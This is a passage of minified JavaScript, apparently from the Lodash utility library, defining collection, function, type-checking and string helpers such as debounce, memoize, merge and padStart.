Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),o,e):[]}));function Ki(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),Mn(t,ai(n,3),o)}function Gi(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return e!==o&&(i=fl(e),i=e<0?me(r+i,0):ge(i,r-1)),Mn(t,ai(n,3),i,!0)}function Qi(t){return null!=t&&t.length?vr(t,1):[]}function zi(t){return t&&t.length?t[0]:o}var Vi=qr((function(t){var n=Rn(t,vo);return n.length&&n[0]===t[0]?kr(n):[]})),qi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return n===Yi(e)?n=o:e.pop(),e.length&&e[0]===t[0]?kr(e,ai(n,2)):[]})),Wi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return(n="function"==typeof n?n:o)&&e.pop(),e.length&&e[0]===t[0]?kr(e,o,n):[]}));function Yi(t){var n=null==t?0:t.length;return n?t[n-1]:o}var Xi=qr(Ji);function Ji(t,n){return t&&t.length&&n&&n.length?Gr(t,n):t}var $i=ti((function(t,n){var e=null==t?0:t.length,r=or(t,n);return Qr(t,Rn(n,(function(t){return mi(t,e)?+t:t})).sort(So)),r}));function Zi(t){return null==t?t:be.call(t)}var ta=qr((function(t){return lo(vr(t,1,Va,!0))})),na=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),lo(vr(t,1,Va,!0),ai(n,2))})),ea=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,lo(vr(t,1,Va,!0),o,n)}));function ra(t){if(!t||!t.length)return[];var n=0;return t=Cn(t,(function(t){if(Va(t))return n=me(t.length,n),!0})),Wn(n,(function(n){return Rn(t,Qn(n))}))}function oa(t,n){if(!t||!t.length)return[];var e=ra(t);return null==n?e:Rn(e,(function(t){return Sn(n,o,t)}))}var ia=qr((function(t,n){return Va(t)?cr(t,n):[]})),aa=qr((function(t){return fo(Cn(t,Va))})),la=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),fo(Cn(t,Va),ai(n,2))})),sa=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,fo(Cn(t,Va),o,n)})),ca=qr(ra),ua=qr((function(t){var n=t.length,e=n>1?t[n-1]:o;return e="function"==typeof e?(t.pop(),e):o,oa(t,e)}));function da(t){var n=Ue(t);return n.__chain__=!0,n}function pa(t,n){return n(t)}var fa=ti((function(t){var n=t.length,e=n?t[0]:0,r=this.__wrapped__,i=function(n){return or(n,t)};return!(n>1||this.__actions__.length)&&r instanceof Ke&&mi(e)?((r=r.slice(e,+e+(n?1:0))).__actions__.push({func:pa,args:[i],thisArg:o}),new He(r,this.__chain__).thru((function(t){return n&&!t.length&&t.push(o),t}))):this.thru(i)})),ha=Co((function(t,n,e){Pt.call(t,e)?++t[e]:rr(t,e,1)})),va=Bo(Ki),ma=Bo(Gi);function ga(t,n){return(Ga(t)?On:ur)(t,ai(n,3))}function _a(t,n){return(Ga(t)?kn:dr)(t,ai(n,3))}var ya=Co((function(t,n,e){Pt.call(t,e)?t[e].push(n):rr(t,e,[n])})),wa=qr((function(t,n,e){var o=-1,i="function"==typeof n,a=za(t)?r(t.length):[];return ur(t,(function(t){a[++o]=i?Sn(n,t,e):Tr(t,n,e)})),a})),ba=Co((function(t,n,e){rr(t,e,n)}));function Ea(t,n){return(Ga(t)?Rn:Br)(t,ai(n,3))}var xa=Co((function(t,n,e){t[e?0:1].push(n)}),(function(){return[[],[]]})),Sa=qr((function(t,n){if(null==t)return[];var e=n.length;return e>1&&gi(t,n[0],n[1])?n=[]:e>2&&gi(n[0],n[1],n[2])&&(n=[n[0]]),Hr(t,vr(n,1),[])})),Aa=un||function(){return pn.Date.now()};function Oa(t,n,e){return n=e?o:n,n=t&&null==n?t.length:n,Yo(t,c,o,o,o,o,n)}function ka(t,n){var e;if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=o),e}}var Ta=qr((function(t,n,e){var r=1;if(e.length){var o=le(e,ii(Ta));r|=s}return Yo(t,r,n,e,o)})),Ca=qr((function(t,n,e){var r=3;if(e.length){var o=le(e,ii(Ca));r|=s}return Yo(n,r,t,e,o)}));function Ia(t,n,e){var r,a,l,s,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof t)throw new kt(i);function v(n){var e=r,i=a;return r=a=o,d=n,s=t.apply(i,e)}function m(t){var e=t-u;return u===o||e>=n||e<0||f&&t-d>=l}function g(){var t=Aa();if(m(t))return _(t);c=Ti(g,function(t){var e=n-(t-u);return f?ge(e,l-(t-d)):e}(t))}function _(t){return c=o,h&&r?v(t):(r=a=o,s)}function y(){var t=Aa(),e=m(t);if(r=arguments,a=this,u=t,e){if(c===o)return function(t){return d=t,c=Ti(g,n),p?v(t):s}(u);if(f)return wo(c),c=Ti(g,n),v(u)}return c===o&&(c=Ti(g,n)),s}return n=vl(n)||0,Za(e)&&(p=!!e.leading,l=(f="maxWait"in e)?me(vl(e.maxWait)||0,n):l,h="trailing"in e?!!e.trailing:h),y.cancel=function(){c!==o&&wo(c),d=0,r=u=a=c=o},y.flush=function(){return c===o?s:_(Aa())},y}var La=qr((function(t,n){return sr(t,1,n)})),Ra=qr((function(t,n,e){return sr(t,vl(n)||0,e)}));function Pa(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new kt(i);var e=function(){var r=arguments,o=n?n.apply(this,r):r[0],i=e.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return e.cache=i.set(o,a)||i,a};return e.cache=new(Pa.Cache||ze),e}function Na(t){if("function"!=typeof t)throw new kt(i);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}Pa.Cache=ze;var Da=_o((function(t,n){var e=(n=1==n.length&&Ga(n[0])?Rn(n[0],Xn(ai())):Rn(vr(n,1),Xn(ai()))).length;return qr((function(r){for(var o=-1,i=ge(r.length,e);++o<i;)r[o]=n[o].call(this,r[o]);return Sn(t,this,r)}))})),Ba=qr((function(t,n){var e=le(n,ii(Ba));return Yo(t,s,o,n,e)})),Fa=qr((function(t,n){var e=le(n,ii(Fa));return Yo(t,64,o,n,e)})),Ua=ti((function(t,n){return Yo(t,256,o,o,o,n)}));function Ma(t,n){return t===n||t!=t&&n!=n}var ja=Qo(Sr),Ha=Qo((function(t,n){return t>=n})),Ka=Cr(function(){return arguments}())?Cr:function(t){return tl(t)&&Pt.call(t,"callee")&&!Vt.call(t,"callee")},Ga=r.isArray,Qa=_n?Xn(_n):function(t){return tl(t)&&xr(t)==L};function za(t){return null!=t&&$a(t.length)&&!Xa(t)}function Va(t){return tl(t)&&za(t)}var qa=gn||vs,Wa=yn?Xn(yn):function(t){return tl(t)&&xr(t)==_};function Ya(t){if(!tl(t))return!1;var n=xr(t);return n==y||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!rl(t)}function Xa(t){if(!Za(t))return!1;var n=xr(t);return n==w||n==b||"[object AsyncFunction]"==n||"[object Proxy]"==n}function Ja(t){return"number"==typeof t&&t==fl(t)}function $a(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=d}function Za(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function tl(t){return null!=t&&"object"==typeof t}var nl=wn?Xn(wn):function(t){return tl(t)&&pi(t)==E};function el(t){return"number"==typeof t||tl(t)&&xr(t)==x}function rl(t){if(!tl(t)||xr(t)!=S)return!1;var n=Qt(t);if(null===n)return!0;var e=Pt.call(n,"constructor")&&n.constructor;return"function"==typeof e&&e instanceof e&&Rt.call(e)==Ft}var ol=bn?Xn(bn):function(t){return tl(t)&&xr(t)==O},il=En?Xn(En):function(t){return tl(t)&&pi(t)==k};function al(t){return"string"==typeof t||!Ga(t)&&tl(t)&&xr(t)==T}function ll(t){return"symbol"==typeof t||tl(t)&&xr(t)==C}var sl=xn?Xn(xn):function(t){return tl(t)&&$a(t.length)&&!!on[xr(t)]},cl=Qo(Dr),ul=Qo((function(t,n){return t<=n}));function dl(t){if(!t)return[];if(za(t))return al(t)?de(t):ko(t);if(Yt&&t[Yt])return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(t[Yt]());var n=pi(t);return(n==E?ie:n==k?se:Ml)(t)}function pl(t){return t?(t=vl(t))===u||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function fl(t){var n=pl(t),e=n%1;return n==n?e?n-e:n:0}function hl(t){return t?ir(fl(t),0,f):0}function vl(t){if("number"==typeof t)return t;if(ll(t))return p;if(Za(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=Za(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=Yn(t);var e=ht.test(t);return e||mt.test(t)?cn(t.slice(2),e?2:8):ft.test(t)?p:+t}function ml(t){return To(t,Ll(t))}function gl(t){return null==t?"":ao(t)}var _l=Io((function(t,n){if(bi(n)||za(n))To(n,Il(n),t);else for(var e in n)Pt.call(n,e)&&Ze(t,e,n[e])})),yl=Io((function(t,n){To(n,Ll(n),t)})),wl=Io((function(t,n,e,r){To(n,Ll(n),t,r)})),bl=Io((function(t,n,e,r){To(n,Il(n),t,r)})),El=ti(or),xl=qr((function(t,n){t=St(t);var e=-1,r=n.length,i=r>2?n[2]:o;for(i&&gi(n[0],n[1],i)&&(r=1);++e<r;)for(var a=n[e],l=Ll(a),s=-1,c=l.length;++s<c;){var u=l[s],d=t[u];(d===o||Ma(d,It[u])&&!Pt.call(t,u))&&(t[u]=a[u])}return t})),Sl=qr((function(t){return t.push(o,Jo),Sn(Pl,o,t)}));function Al(t,n,e){var r=null==t?o:br(t,n);return r===o?e:r}function Ol(t,n){return null!=t&&fi(t,n,Or)}var kl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),t[n]=e}),Zl(es)),Tl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),Pt.call(t,n)?t[n].push(e):t[n]=[e]}),ai),Cl=qr(Tr);function Il(t){return za(t)?We(t):Nr(t)}function Ll(t){return za(t)?We(t,!0):function(t){if(!Za(t))return function(t){var n=[];if(null!=t)for(var e in St(t))n.push(e);return n}(t);var n=bi(t),e=[];for(var r in t)("constructor"!=r||!n&&Pt.call(t,r))&&e.push(r);return e}(t)}var Rl=Io((function(t,n,e){Mr(t,n,e)})),Pl=Io((function(t,n,e,r){Mr(t,n,e,r)})),Nl=ti((function(t,n){var e={};if(null==t)return e;var r=!1;n=Rn(n,(function(n){return n=go(n,t),r||(r=n.length>1),n})),To(t,ei(t),e),r&&(e=ar(e,7,$o));for(var o=n.length;o--;)so(e,n[o]);return e})),Dl=ti((function(t,n){return null==t?{}:function(t,n){return Kr(t,n,(function(n,e){return Ol(t,e)}))}(t,n)}));function Bl(t,n){if(null==t)return{};var e=Rn(ei(t),(function(t){return[t]}));return n=ai(n),Kr(t,e,(function(t,e){return n(t,e[0])}))}var Fl=Wo(Il),Ul=Wo(Ll);function Ml(t){return null==t?[]:Jn(t,Il(t))}var jl=No((function(t,n,e){return n=n.toLowerCase(),t+(e?Hl(n):n)}));function Hl(t){return Yl(gl(t).toLowerCase())}function Kl(t){return(t=gl(t))&&t.replace(_t,ne).replace(Jt,"")}var Gl=No((function(t,n,e){return t+(e?"-":"")+n.toLowerCase()})),Ql=No((function(t,n,e){return t+(e?" ":"")+n.toLowerCase()})),zl=Po("toLowerCase"),Vl=No((function(t,n,e){return t+(e?"_":"")+n.toLowerCase()})),ql=No((function(t,n,e){return t+(e?" ":"")+Yl(n)})),Wl=No((function(t,n,e){return t+(e?" ":"")+n.toUpperCase()})),Yl=Po("toUpperCase");function Xl(t,n,e){return t=gl(t),(n=e?o:n)===o?function(t){return nn.test(t)}(t)?function(t){return t.match(Zt)||[]}(t):function(t){return t.match(st)||[]}(t):t.match(n)||[]}var Jl=qr((function(t,n){try{return Sn(t,o,n)}catch(t){return Ya(t)?t:new bt(t)}})),$l=ti((function(t,n){return On(n,(function(n){n=Bi(n),rr(t,n,Ta(t[n],t))})),t}));function Zl(t){return function(){return t}}var ts=Fo(),ns=Fo(!0);function es(t){return t}function rs(t){return Pr("function"==typeof t?t:ar(t,1))}var os=qr((function(t,n){return function(e){return Tr(e,t,n)}})),is=qr((function(t,n){return function(e){return Tr(t,e,n)}}));function as(t,n,e){var r=Il(n),o=wr(n,r);null!=e||Za(n)&&(o.length||!r.length)||(e=n,n=t,t=this,o=wr(n,Il(n)));var i=!(Za(e)&&"chain"in e&&!e.chain),a=Xa(t);return On(o,(function(e){var r=n[e];t[e]=r,a&&(t.prototype[e]=function(){var n=this.__chain__;if(i||n){var e=t(this.__wrapped__);return(e.__actions__=ko(this.__actions__)).push({func:r,args:arguments,thisArg:t}),e.__chain__=n,e}return r.apply(t,Pn([this.value()],arguments))})})),t}function ls(){}var ss=Ho(Rn),cs=Ho(Tn),us=Ho(Bn);function ds(t){return _i(t)?Qn(Bi(t)):function(t){return function(n){return br(n,t)}}(t)}var ps=Go(),fs=Go(!0);function hs(){return[]}function vs(){return!1}var ms,gs=jo((function(t,n){return t+n}),0),_s=Vo("ceil"),ys=jo((function(t,n){return t/n}),1),ws=Vo("floor"),bs=jo((function(t,n){return t*n}),1),Es=Vo("round"),xs=jo((function(t,n){return t-n}),0);return Ue.after=function(t,n){if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){if(--t<1)return n.apply(this,arguments)}},Ue.ary=Oa,Ue.assign=_l,Ue.assignIn=yl,Ue.assignInWith=wl,Ue.assignWith=bl,Ue.at=El,Ue.before=ka,Ue.bind=Ta,Ue.bindAll=$l,Ue.bindKey=Ca,Ue.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Ga(t)?t:[t]},Ue.chain=da,Ue.chunk=function(t,n,e){n=(e?gi(t,n,e):n===o)?1:me(fl(n),0);var i=null==t?0:t.length;if(!i||n<1)return[];for(var a=0,l=0,s=r(fn(i/n));a<i;)s[l++]=to(t,a,a+=n);return s},Ue.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,o=[];++n<e;){var i=t[n];i&&(o[r++]=i)}return o},Ue.concat=function(){var t=arguments.length;if(!t)return[];for(var n=r(t-1),e=arguments[0],o=t;o--;)n[o-1]=arguments[o];return Pn(Ga(e)?ko(e):[e],vr(n,1))},Ue.cond=function(t){var n=null==t?0:t.length,e=ai();return t=n?Rn(t,(function(t){if("function"!=typeof t[1])throw new kt(i);return[e(t[0]),t[1]]})):[],qr((function(e){for(var r=-1;++r<n;){var o=t[r];if(Sn(o[0],this,e))return Sn(o[1],this,e)}}))},Ue.conforms=function(t){return function(t){var n=Il(t);return function(e){return lr(e,t,n)}}(ar(t,1))},Ue.constant=Zl,Ue.countBy=ha,Ue.create=function(t,n){var e=Me(t);return null==n?e:er(e,n)},Ue.curry=function t(n,e,r){var i=Yo(n,8,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.curryRight=function t(n,e,r){var i=Yo(n,16,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.debounce=Ia,Ue.defaults=xl,Ue.defaultsDeep=Sl,Ue.defer=La,Ue.delay=Ra,Ue.difference=Mi,Ue.differenceBy=ji,Ue.differenceWith=Hi,Ue.drop=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=e||n===o?1:fl(n))<0?0:n,r):[]},Ue.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,0,(n=r-(n=e||n===o?1:fl(n)))<0?0:n):[]},Ue.dropRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0,!0):[]},Ue.dropWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0):[]},Ue.fill=function(t,n,e,r){var i=null==t?0:t.length;return i?(e&&"number"!=typeof e&&gi(t,n,e)&&(e=0,r=i),function(t,n,e,r){var i=t.length;for((e=fl(e))<0&&(e=-e>i?0:i+e),(r=r===o||r>i?i:fl(r))<0&&(r+=i),r=e>r?0:hl(r);e<r;)t[e++]=n;return t}(t,n,e,r)):[]},Ue.filter=function(t,n){return(Ga(t)?Cn:hr)(t,ai(n,3))},Ue.flatMap=function(t,n){return vr(Ea(t,n),1)},Ue.flatMapDeep=function(t,n){return vr(Ea(t,n),u)},Ue.flatMapDepth=function(t,n,e){return e=e===o?1:fl(e),vr(Ea(t,n),e)},Ue.flatten=Qi,Ue.flattenDeep=function(t){return null!=t&&t.length?vr(t,u):[]},Ue.flattenDepth=function(t,n){return null!=t&&t.length?vr(t,n=n===o?1:fl(n)):[]},Ue.flip=function(t){return Yo(t,512)},Ue.flow=ts,Ue.flowRight=ns,Ue.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var o=t[n];r[o[0]]=o[1]}return r},Ue.functions=function(t){return null==t?[]:wr(t,Il(t))},Ue.functionsIn=function(t){return null==t?[]:wr(t,Ll(t))},Ue.groupBy=ya,Ue.initial=function(t){return null!=t&&t.length?to(t,0,-1):[]},Ue.intersection=Vi,Ue.intersectionBy=qi,Ue.intersectionWith=Wi,Ue.invert=kl,Ue.invertBy=Tl,Ue.invokeMap=wa,Ue.iteratee=rs,Ue.keyBy=ba,Ue.keys=Il,Ue.keysIn=Ll,Ue.map=Ea,Ue.mapKeys=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,n(t,r,o),t)})),e},Ue.mapValues=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,r,n(t,r,o))})),e},Ue.matches=function(t){return Fr(ar(t,1))},Ue.matchesProperty=function(t,n){return Ur(t,ar(n,1))},Ue.memoize=Pa,Ue.merge=Rl,Ue.mergeWith=Pl,Ue.method=os,Ue.methodOf=is,Ue.mixin=as,Ue.negate=Na,Ue.nthArg=function(t){return t=fl(t),qr((function(n){return jr(n,t)}))},Ue.omit=Nl,Ue.omitBy=function(t,n){return Bl(t,Na(ai(n)))},Ue.once=function(t){return ka(2,t)},Ue.orderBy=function(t,n,e,r){return null==t?[]:(Ga(n)||(n=null==n?[]:[n]),Ga(e=r?o:e)||(e=null==e?[]:[e]),Hr(t,n,e))},Ue.over=ss,Ue.overArgs=Da,Ue.overEvery=cs,Ue.overSome=us,Ue.partial=Ba,Ue.partialRight=Fa,Ue.partition=xa,Ue.pick=Dl,Ue.pickBy=Bl,Ue.property=ds,Ue.propertyOf=function(t){return function(n){return null==t?o:br(t,n)}},Ue.pull=Xi,Ue.pullAll=Ji,Ue.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,ai(e,2)):t},Ue.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,o,e):t},Ue.pullAt=$i,Ue.range=ps,Ue.rangeRight=fs,Ue.rearg=Ua,Ue.reject=function(t,n){return(Ga(t)?Cn:hr)(t,Na(ai(n,3)))},Ue.remove=function(t,n){var e=[];if(!t||!t.length)return e;var r=-1,o=[],i=t.length;for(n=ai(n,3);++r<i;){var a=t[r];n(a,r,t)&&(e.push(a),o.push(r))}return Qr(t,o),e},Ue.rest=function(t,n){if("function"!=typeof t)throw new kt(i);return qr(t,n=n===o?n:fl(n))},Ue.reverse=Zi,Ue.sampleSize=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),(Ga(t)?Xe:Yr)(t,n)},Ue.set=function(t,n,e){return null==t?t:Xr(t,n,e)},Ue.setWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:Xr(t,n,e,r)},Ue.shuffle=function(t){return(Ga(t)?Je:Zr)(t)},Ue.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e&&"number"!=typeof e&&gi(t,n,e)?(n=0,e=r):(n=null==n?0:fl(n),e=e===o?r:fl(e)),to(t,n,e)):[]},Ue.sortBy=Sa,Ue.sortedUniq=function(t){return t&&t.length?oo(t):[]},Ue.sortedUniqBy=function(t,n){return t&&t.length?oo(t,ai(n,2)):[]},Ue.split=function(t,n,e){return e&&"number"!=typeof e&&gi(t,n,e)&&(n=e=o),(e=e===o?f:e>>>0)?(t=gl(t))&&("string"==typeof n||null!=n&&!ol(n))&&!(n=ao(n))&&oe(t)?yo(de(t),0,e):t.split(n,e):[]},Ue.spread=function(t,n){if("function"!=typeof t)throw new kt(i);return n=null==n?0:me(fl(n),0),qr((function(e){var r=e[n],o=yo(e,0,n);return r&&Pn(o,r),Sn(t,this,o)}))},Ue.tail=function(t){var n=null==t?0:t.length;return n?to(t,1,n):[]},Ue.take=function(t,n,e){return t&&t.length?to(t,0,(n=e||n===o?1:fl(n))<0?0:n):[]},Ue.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=r-(n=e||n===o?1:fl(n)))<0?0:n,r):[]},Ue.takeRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!1,!0):[]},Ue.takeWhile=function(t,n){return t&&t.length?uo(t,ai(n,3)):[]},Ue.tap=function(t,n){return n(t),t},Ue.throttle=function(t,n,e){var r=!0,o=!0;if("function"!=typeof t)throw new kt(i);return Za(e)&&(r="leading"in e?!!e.leading:r,o="trailing"in e?!!e.trailing:o),Ia(t,n,{leading:r,maxWait:n,trailing:o})},Ue.thru=pa,Ue.toArray=dl,Ue.toPairs=Fl,Ue.toPairsIn=Ul,Ue.toPath=function(t){return Ga(t)?Rn(t,Bi):ll(t)?[t]:ko(Di(gl(t)))},Ue.toPlainObject=ml,Ue.transform=function(t,n,e){var r=Ga(t),o=r||qa(t)||sl(t);if(n=ai(n,4),null==e){var i=t&&t.constructor;e=o?r?new i:[]:Za(t)&&Xa(i)?Me(Qt(t)):{}}return(o?On:_r)(t,(function(t,r,o){return n(e,t,r,o)})),e},Ue.unary=function(t){return Oa(t,1)},Ue.union=ta,Ue.unionBy=na,Ue.unionWith=ea,Ue.uniq=function(t){return t&&t.length?lo(t):[]},Ue.uniqBy=function(t,n){return t&&t.length?lo(t,ai(n,2)):[]},Ue.uniqWith=function(t,n){return n="function"==typeof n?n:o,t&&t.length?lo(t,o,n):[]},Ue.unset=function(t,n){return null==t||so(t,n)},Ue.unzip=ra,Ue.unzipWith=oa,Ue.update=function(t,n,e){return null==t?t:co(t,n,mo(e))},Ue.updateWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:co(t,n,mo(e),r)},Ue.values=Ml,Ue.valuesIn=function(t){return null==t?[]:Jn(t,Ll(t))},Ue.without=ia,Ue.words=Xl,Ue.wrap=function(t,n){return Ba(mo(n),t)},Ue.xor=aa,Ue.xorBy=la,Ue.xorWith=sa,Ue.zip=ca,Ue.zipObject=function(t,n){return ho(t||[],n||[],Ze)},Ue.zipObjectDeep=function(t,n){return ho(t||[],n||[],Xr)},Ue.zipWith=ua,Ue.entries=Fl,Ue.entriesIn=Ul,Ue.extend=yl,Ue.extendWith=wl,as(Ue,Ue),Ue.add=gs,Ue.attempt=Jl,Ue.camelCase=jl,Ue.capitalize=Hl,Ue.ceil=_s,Ue.clamp=function(t,n,e){return e===o&&(e=n,n=o),e!==o&&(e=(e=vl(e))==e?e:0),n!==o&&(n=(n=vl(n))==n?n:0),ir(vl(t),n,e)},Ue.clone=function(t){return ar(t,4)},Ue.cloneDeep=function(t){return ar(t,5)},Ue.cloneDeepWith=function(t,n){return ar(t,5,n="function"==typeof n?n:o)},Ue.cloneWith=function(t,n){return ar(t,4,n="function"==typeof n?n:o)},Ue.conformsTo=function(t,n){return null==n||lr(t,n,Il(n))},Ue.deburr=Kl,Ue.defaultTo=function(t,n){return null==t||t!=t?n:t},Ue.divide=ys,Ue.endsWith=function(t,n,e){t=gl(t),n=ao(n);var r=t.length,i=e=e===o?r:ir(fl(e),0,r);return(e-=n.length)>=0&&t.slice(e,i)==n},Ue.eq=Ma,Ue.escape=function(t){return(t=gl(t))&&W.test(t)?t.replace(V,ee):t},Ue.escapeRegExp=function(t){return(t=gl(t))&&et.test(t)?t.replace(nt,"\\$&"):t},Ue.every=function(t,n,e){var r=Ga(t)?Tn:pr;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.find=va,Ue.findIndex=Ki,Ue.findKey=function(t,n){return Un(t,ai(n,3),_r)},Ue.findLast=ma,Ue.findLastIndex=Gi,Ue.findLastKey=function(t,n){return Un(t,ai(n,3),yr)},Ue.floor=ws,Ue.forEach=ga,Ue.forEachRight=_a,Ue.forIn=function(t,n){return null==t?t:mr(t,ai(n,3),Ll)},Ue.forInRight=function(t,n){return null==t?t:gr(t,ai(n,3),Ll)},Ue.forOwn=function(t,n){return t&&_r(t,ai(n,3))},Ue.forOwnRight=function(t,n){return t&&yr(t,ai(n,3))},Ue.get=Al,Ue.gt=ja,Ue.gte=Ha,Ue.has=function(t,n){return null!=t&&fi(t,n,Ar)},Ue.hasIn=Ol,Ue.head=zi,Ue.identity=es,Ue.includes=function(t,n,e,r){t=za(t)?t:Ml(t),e=e&&!r?fl(e):0;var o=t.length;return e<0&&(e=me(o+e,0)),al(t)?e<=o&&t.indexOf(n,e)>-1:!!o&&jn(t,n,e)>-1},Ue.indexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),jn(t,n,o)},Ue.inRange=function(t,n,e){return n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e){return t>=ge(n,e)&&t<me(n,e)}(t=vl(t),n,e)},Ue.invoke=Cl,Ue.isArguments=Ka,Ue.isArray=Ga,Ue.isArrayBuffer=Qa,Ue.isArrayLike=za,Ue.isArrayLikeObject=Va,Ue.isBoolean=function(t){return!0===t||!1===t||tl(t)&&xr(t)==g},Ue.isBuffer=qa,Ue.isDate=Wa,Ue.isElement=function(t){return tl(t)&&1===t.nodeType&&!rl(t)},Ue.isEmpty=function(t){if(null==t)return!0;if(za(t)&&(Ga(t)||"string"==typeof t||"function"==typeof t.splice||qa(t)||sl(t)||Ka(t)))return!t.length;var n=pi(t);if(n==E||n==k)return!t.size;if(bi(t))return!Nr(t).length;for(var e in t)if(Pt.call(t,e))return!1;return!0},Ue.isEqual=function(t,n){return Ir(t,n)},Ue.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:o)?e(t,n):o;return r===o?Ir(t,n,o,e):!!r},Ue.isError=Ya,Ue.isFinite=function(t){return"number"==typeof t&&Fn(t)},Ue.isFunction=Xa,Ue.isInteger=Ja,Ue.isLength=$a,Ue.isMap=nl,Ue.isMatch=function(t,n){return t===n||Lr(t,n,si(n))},Ue.isMatchWith=function(t,n,e){return e="function"==typeof e?e:o,Lr(t,n,si(n),e)},Ue.isNaN=function(t){return el(t)&&t!=+t},Ue.isNative=function(t){if(wi(t))throw new bt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Ue.isNil=function(t){return null==t},Ue.isNull=function(t){return null===t},Ue.isNumber=el,Ue.isObject=Za,Ue.isObjectLike=tl,Ue.isPlainObject=rl,Ue.isRegExp=ol,Ue.isSafeInteger=function(t){return Ja(t)&&t>=-9007199254740991&&t<=d},Ue.isSet=il,Ue.isString=al,Ue.isSymbol=ll,Ue.isTypedArray=sl,Ue.isUndefined=function(t){return t===o},Ue.isWeakMap=function(t){return tl(t)&&pi(t)==I},Ue.isWeakSet=function(t){return tl(t)&&"[object WeakSet]"==xr(t)},Ue.join=function(t,n){return null==t?"":zn.call(t,n)},Ue.kebabCase=Gl,Ue.last=Yi,Ue.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;return e!==o&&(i=(i=fl(e))<0?me(r+i,0):ge(i,r-1)),n==n?function(t,n,e){for(var r=e+1;r--;)if(t[r]===n)return r;return r}(t,n,i):Mn(t,Kn,i,!0)},Ue.lowerCase=Ql,Ue.lowerFirst=zl,Ue.lt=cl,Ue.lte=ul,Ue.max=function(t){return t&&t.length?fr(t,es,Sr):o},Ue.maxBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Sr):o},Ue.mean=function(t){return Gn(t,es)},Ue.meanBy=function(t,n){return Gn(t,ai(n,2))},Ue.min=function(t){return t&&t.length?fr(t,es,Dr):o},Ue.minBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Dr):o},Ue.stubArray=hs,Ue.stubFalse=vs,Ue.stubObject=function(){return{}},Ue.stubString=function(){return""},Ue.stubTrue=function(){return!0},Ue.multiply=bs,Ue.nth=function(t,n){return t&&t.length?jr(t,fl(n)):o},Ue.noConflict=function(){return pn._===this&&(pn._=Ut),this},Ue.noop=ls,Ue.now=Aa,Ue.pad=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;if(!n||r>=n)return t;var o=(n-r)/2;return Ko(hn(o),e)+t+Ko(fn(o),e)},Ue.padEnd=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?t+Ko(n-r,e):t},Ue.padStart=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?Ko(n-r,e)+t:t},Ue.parseInt=function(t,n,e){return e||null==n?n=0:n&&(n=+n),ye(gl(t).replace(rt,""),n||0)},Ue.random=function(t,n,e){if(e&&"boolean"!=typeof e&&gi(t,n,e)&&(n=e=o),e===o&&("boolean"==typeof n?(e=n,n=o):"boolean"==typeof t&&(e=t,t=o)),t===o&&n===o?(t=0,n=1):(t=pl(t),n===o?(n=t,t=0):n=pl(n)),t>n){var r=t;t=n,n=r}if(e||t%1||n%1){var i=we();return ge(t+i*(n-t+sn("1e-"+((i+"").length-1))),n)}return zr(t,n)},Ue.reduce=function(t,n,e){var 